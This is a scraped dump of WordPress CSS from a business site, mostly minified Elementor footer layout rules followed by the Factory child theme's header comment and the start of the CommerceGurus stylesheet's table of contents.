a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-9fe7732 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-9efc0d7:not(.elementor-motion-effects-element-type-background), .elementor-77040 .elementor-element.elementor-element-9efc0d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-77040 .elementor-element.elementor-element-9efc0d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-77040 .elementor-element.elementor-element-9efc0d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77040 .elementor-element.elementor-element-bd6e6de > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77040 .elementor-element.elementor-element-bd6e6de > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-icon i{color:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-icon svg{fill:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-9055816{--e-icon-list-icon-size:18px;}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-text{color:#D3E3E9;}.elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-9055816 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:15px;text-transform:uppercase;text-decoration:none;}.elementor-77040 .elementor-element.elementor-element-9055816 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-1ee76c6 > .elementor-element-populated{margin:-10px 0px 0px 70px;--e-column-margin-right:0px;--e-column-margin-left:70px;}.elementor-77040 .elementor-element.elementor-element-1ee76c6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-icon i{color:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-icon svg{fill:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-9bddf62{--e-icon-list-icon-size:18px;}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-text{color:#D3E3E9;}.elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-9bddf62 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:15px;text-transform:uppercase;text-decoration:none;}.elementor-77040 .elementor-element.elementor-element-9bddf62 > .elementor-widget-container{margin:0px -20px 0px 0px;}.elementor-bc-flex-widget .elementor-77040 .elementor-element.elementor-element-558651a.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-77040 .elementor-element.elementor-element-558651a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-77040 .elementor-element.elementor-element-558651a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77040 .elementor-element.elementor-element-558651a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-78d3336{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-7feef6a > .elementor-element-populated{margin:-10px 0px 0px -15px;--e-column-margin-right:0px;--e-column-margin-left:-15px;}.elementor-77040 .elementor-element.elementor-element-7feef6a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-f46a1ad > .elementor-element-populated{margin:-10px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-77040 .elementor-element.elementor-element-f46a1ad > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-7c02f0d{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-7c02f0d .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-7c02f0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-dc7a78a{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-dc7a78a .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-dc7a78a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-c16dc6c{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-c16dc6c .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-c16dc6c > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-e7c9bbc{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-77040 .elementor-element.elementor-element-e7c9bbc .elementor-widget-container{text-align:center;}.elementor-77040 .elementor-element.elementor-element-e7c9bbc .elementor-social-icon{--icon-padding:0.5em;}.elementor-77040 .elementor-element.elementor-element-e7c9bbc > .elementor-widget-container{margin:0px -20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-9231efc:not(.elementor-motion-effects-element-type-background), .elementor-77040 .elementor-element.elementor-element-9231efc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-77040 .elementor-element.elementor-element-9231efc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-77040 .elementor-element.elementor-element-9231efc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77040 .elementor-element.elementor-element-022c461 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77040 .elementor-element.elementor-element-022c461 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-icon i{color:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-icon svg{fill:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-dbf9009{--e-icon-list-icon-size:18px;}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-text{color:#D3E3E9;}.elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-dbf9009 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:15px;text-transform:uppercase;text-decoration:none;}.elementor-77040 .elementor-element.elementor-element-dbf9009 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-f9b3aa4 > .elementor-element-populated{margin:-10px 0px 0px 70px;--e-column-margin-right:0px;--e-column-margin-left:70px;}.elementor-77040 .elementor-element.elementor-element-f9b3aa4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-icon i{color:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-icon svg{fill:#A7D2E5;}.elementor-77040 .elementor-element.elementor-element-4c1b5cd{--e-icon-list-icon-size:18px;}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-text{color:#D3E3E9;}.elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-4c1b5cd .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:15px;text-transform:uppercase;text-decoration:none;}.elementor-77040 .elementor-element.elementor-element-4c1b5cd > .elementor-widget-container{margin:0px -20px 0px 0px;}.elementor-bc-flex-widget .elementor-77040 .elementor-element.elementor-element-b66af60.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-77040 .elementor-element.elementor-element-b66af60.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-77040 .elementor-element.elementor-element-b66af60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77040 .elementor-element.elementor-element-b66af60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-11f0c7d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-cd8df6d > .elementor-element-populated{margin:-10px 0px 0px -15px;--e-column-margin-right:0px;--e-column-margin-left:-15px;}.elementor-77040 .elementor-element.elementor-element-cd8df6d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-802966b{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-77040 .elementor-element.elementor-element-802966b .elementor-widget-container{text-align:center;}.elementor-77040 .elementor-element.elementor-element-802966b .elementor-social-icon{--icon-padding:0.5em;}.elementor-77040 .elementor-element.elementor-element-802966b > .elementor-widget-container{margin:0px -20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-0e5a108 > .elementor-element-populated{margin:-10px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-77040 .elementor-element.elementor-element-0e5a108 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-78772de{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-78772de .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-78772de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-8c1581f{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-8c1581f .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-8c1581f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-icon i{color:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-icon svg{fill:#CFE0E8;}.elementor-77040 .elementor-element.elementor-element-13e0ffc{--e-icon-list-icon-size:19px;}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-text{color:#DCE8ED;}.elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77040 .elementor-element.elementor-element-13e0ffc .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;}.elementor-77040 .elementor-element.elementor-element-13e0ffc > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-4e18552:not(.elementor-motion-effects-element-type-background), .elementor-77040 .elementor-element.elementor-element-4e18552 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-77040 .elementor-element.elementor-element-4e18552{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-55px;margin-bottom:0px;padding:0px 0px 13px 0px;}.elementor-77040 .elementor-element.elementor-element-4e18552 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77040 .elementor-element.elementor-element-6067a04 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77040 .elementor-element.elementor-element-6067a04 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-f66733a{--divider-border-style:solid;--divider-color:#E1EEF4;--divider-border-width:1px;}.elementor-77040 .elementor-element.elementor-element-f66733a .elementor-divider-separator{width:100%;}.elementor-77040 .elementor-element.elementor-element-f66733a .elementor-divider{padding-top:11px;padding-bottom:11px;}.elementor-77040 .elementor-element.elementor-element-f66733a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -10px 0px;}.elementor-77040 .elementor-element.elementor-element-17efce9{text-align:center;}.elementor-77040 .elementor-element.elementor-element-17efce9 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:13px;font-weight:400;text-decoration:none;}.elementor-77040 .elementor-element.elementor-element-17efce9 > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-77040 .elementor-element.elementor-element-022c461 > .elementor-element-populated{margin:0px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;}.elementor-77040 .elementor-element.elementor-element-022c461 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-dbf9009 > .elementor-widget-container{margin:0px -18px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-f9b3aa4 > .elementor-element-populated{margin:0px -23px 0px 52px;--e-column-margin-right:-23px;--e-column-margin-left:52px;}.elementor-77040 .elementor-element.elementor-element-f9b3aa4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-cd8df6d > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-77040 .elementor-element.elementor-element-cd8df6d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-802966b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-0e5a108 > .elementor-element-populated{margin:0px 0px 0px -11px;--e-column-margin-right:0px;--e-column-margin-left:-11px;}.elementor-77040 .elementor-element.elementor-element-0e5a108 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-78772de > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-77040 .elementor-element.elementor-element-51975fc{width:24%;}.elementor-77040 .elementor-element.elementor-element-3f6cebb{width:25.322%;}.elementor-77040 .elementor-element.elementor-element-9aabb19{width:50%;}.elementor-77040 .elementor-element.elementor-element-bd6e6de{width:24%;}.elementor-77040 .elementor-element.elementor-element-1ee76c6{width:25.322%;}.elementor-77040 .elementor-element.elementor-element-558651a{width:50%;}.elementor-77040 .elementor-element.elementor-element-022c461{width:24%;}.elementor-77040 .elementor-element.elementor-element-f9b3aa4{width:25.322%;}.elementor-77040 .elementor-element.elementor-element-b66af60{width:50%;}}@media(max-width:767px){.elementor-77040 .elementor-element.elementor-element-bd6e6de > .elementor-element-populated{margin:-27px 0px 0px 26px;--e-column-margin-right:0px;--e-column-margin-left:26px;}.elementor-77040 .elementor-element.elementor-element-bd6e6de > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-1ee76c6 > .elementor-element-populated{margin:5px 0px 0px 26px;--e-column-margin-right:0px;--e-column-margin-left:26px;}.elementor-77040 .elementor-element.elementor-element-1ee76c6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-78d3336{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-7c02f0d > .elementor-widget-container{margin:0px 0px 0px -3px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-dc7a78a > .elementor-widget-container{margin:0px 0px 0px -3px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-c16dc6c > .elementor-widget-container{margin:0px 0px 0px -3px;padding:0px 0px 0px 0px;}.elementor-77040 .elementor-element.elementor-element-e7c9bbc .elementor-widget-container{text-align:center;}.elementor-77040 .elementor-element.elementor-element-e7c9bbc > .elementor-widget-container{margin:15px 32px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://indoservices.net/wp-content/themes/factory-child/style.css?ver=6.2.8
body_size: 137
content:
/*
Theme Name: Factory Child
Theme URI: https://themedemo.commercegurus.com/factory/
Template: factory
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Factory is a precision designed WordPress theme for any kind of business
Tags: light,white,two-columns,three-columns,right-sidebar,custom-background,custom-header,custom-menu,featured-images,flexible-header,sticky-post,theme-options,translation-ready
Version: 1.7.2.1587636755
Updated: 2020-04-23 10:12:35

*/



--- FILE ---
content_type: text/css
request_url: https://indoservices.net/wp-content/themes/factory/css/commercegurus.css?ver=6.2.8
body_size: 18980
content:
/*
    Author: CommerceGurus
    Author URI: http://www.commercegurus.com
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html

----------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
 1.0 - Resets
 2.0 - Header
 3.0 - Logo
 4.0 - Top Bar
